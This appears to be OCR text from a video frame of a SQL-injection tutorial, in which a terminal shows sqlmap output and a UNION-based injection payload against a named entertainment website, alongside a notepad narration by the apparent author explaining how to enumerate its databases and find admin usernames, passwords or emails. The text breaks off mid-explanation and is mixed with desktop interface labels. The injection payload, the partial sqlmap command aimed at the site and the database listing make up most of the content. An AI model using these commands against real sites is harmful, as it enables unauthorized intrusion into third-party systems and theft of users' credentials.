 Applications
Places
Leafpad
Wed 21:41
1
en1
(2) Rizwan Bin Sulai
FlyingStart2Driving
B4U Corporate
Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:39:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:39:15] [INFO] fetching database names
[21:39:15] [INFO] the SQL query used returns 2 entries
[21:39:15] [INFO] resumed: information_schema
[21:39:15] [INFO] resumed: b4utv_xdghdb3
available databases [2]:
[*] b4utv_xdghdb3
[*] information_schema
[21:39:16] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:39:16
root@Rizwan:~#
root@Rizwan:~# ^C
root@Rizwan:~# sqlmap -u http://b4utv.com/corporate/media-releases.ph
p?news_id=1638 -D
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C m